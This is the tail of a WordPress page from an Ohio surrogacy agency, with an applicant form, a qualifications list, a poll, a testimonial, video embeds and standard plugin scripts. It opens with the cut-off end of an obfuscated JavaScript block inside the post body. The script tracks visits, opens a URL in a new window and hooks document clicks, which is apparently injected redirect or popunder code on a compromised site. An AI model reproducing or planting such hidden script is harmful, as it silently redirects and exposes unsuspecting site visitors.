_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1892-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/surrogate-compensation-nashport-oh#wpcf7-f1892-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1892" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1892-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="W-ozR-v-W-OMFP-gvi-O-L" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="48"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
	<li>Applicant must be between the ages of 21 and 39.</li>
	<li>Applicant must have given birth at least once.</li>
	<li>Applicant must have had no complications during any pregnancy or delivery.</li>
	<li>Applicant must be healthy and of an appropriate weight for her height.</li>
	<li>Applicant must not smoke cigarettes, drink alcohol, or use drugs.</li>
	<li>Applicant must have reliable transportation and reside in Ohio.</li>
	<li>Applicant must not have been convicted of a felony.</li>
</ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Ohio Surrogate Agency Poll</h3><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="cb327298b0" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center;"><strong>What Do You Want Most Out Of Your Surrogacy Relationship?</strong></p><div id="polls-3-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-10" name="poll_3" value="10" /> <label for="poll-answer-10">I want to know that the intended parents will love the baby I carry for them.</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_3" value="11" /> <label for="poll-answer-11">I want to be able to trust my surrogate.</label></li>
		<li><input type="radio" id="poll-answer-12" name="poll_3" value="12" /> <label for="poll-answer-12">I want to create a livelong bond with my intended parents.</label></li>
		<li><input type="radio" id="poll-answer-13" name="poll_3" value="13" /> <label for="poll-answer-13">I want to create a lifelong bond with my surrogate.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(3);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(3); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://surrogatemotherohio.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Ohio explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


<div id="footer-area">

<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M32S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/oZnhh7XPuTQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/oZnhh7XPuTQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Parma OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Parma, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Parma.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Parma</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/H6OVswyLBjQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/H6OVswyLBjQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Canton OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Canton, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Canton.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Canton</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/yc4uq6rEd3k"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/yc4uq6rEd3k?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Youngstown OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Youngstown, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Youngstown.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Youngstown</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M37S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/lyNuL048vu0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/lyNuL048vu0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Lorain OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Lorain, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Lorain.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Lorain</span>
        </div>

      </div>  

</div>



			<div class="row">
				
				</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
                    
                    <div class="col-md-6">

					</div><!--.col-md-6-->
					<div class="col-md-6">
		               
		            </div><!--.col-md-6-->
                </div><!--.row-->

			    <div class="row">
					<nav role="navigation" class="col-md-6">


              <div class="social-footer">
                  <a target="_blank" href="https://www.facebook.com/SurrogateMotherOhio"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://twitter.com/SurrogateOhio"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.pinterest.com/surrogateohio/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.linkedin.com/in/surrogatemotherohio"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.youtube.com/channel/UC4k9VYAaCuftwnrDZd2O3cA"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              </div>


					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency in Ohio | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5137951240"> <i class="fa fa-phone"></i> (513) 795-1240</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Ftag%2Fsurrogate-compensation-nashport-oh&title=Surrogate+Mother+Pay+in+Nashport+OH&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Ftag%2Fsurrogate-compensation-nashport-oh&title=Surrogate+Mother+Pay+in+Nashport+OH&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Ftag%2Fsurrogate-compensation-nashport-oh&title=Surrogate+Mother+Pay+in+Nashport+OH&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Ftag%2Fsurrogate-compensation-nashport-oh&title=Surrogate+Mother+Pay+in+Nashport+OH&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Ftag%2Fsurrogate-compensation-nashport-oh&title=Surrogate+Mother+Pay+in+Nashport+OH&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1892' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogatemotherohio.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1891' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogatemotherohio.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogatemotherohio.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogatemotherohio.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogatemotherohio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogatemotherohio.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1697212520" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js?ver=1.1.0" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
